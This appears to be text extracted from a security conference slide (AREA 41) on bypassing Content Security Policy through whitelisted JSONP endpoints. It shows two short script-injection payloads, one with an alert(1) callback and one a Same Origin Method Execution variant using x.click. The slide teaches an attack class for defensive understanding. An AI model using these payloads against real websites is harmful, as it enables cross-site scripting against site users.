 BYPASSING CSP [2/5]
JSONP is a problem
DEMO
bypassable.com
">'><script src="https:
//whitelisted.com/jsonp?
callback=alert(1);u">
CSP
allows
alert(1);u({...})
A SOME* attack
">'><script src="https:
//whitelisted.com/jsonp?
callback=x.click">
CSP
allows
x.click({...})
* Same Origin Method Execution
1) You whitelist an origin/path hosting a JSONP endpoint.
2) Javascript execution is allowed, extent is depending on how
liberal the JSONP endpoint is and what a user can control
(just the callback function or also parameters).
AREA 41
SECURITY CONFERENCE
SPONSORS
Trust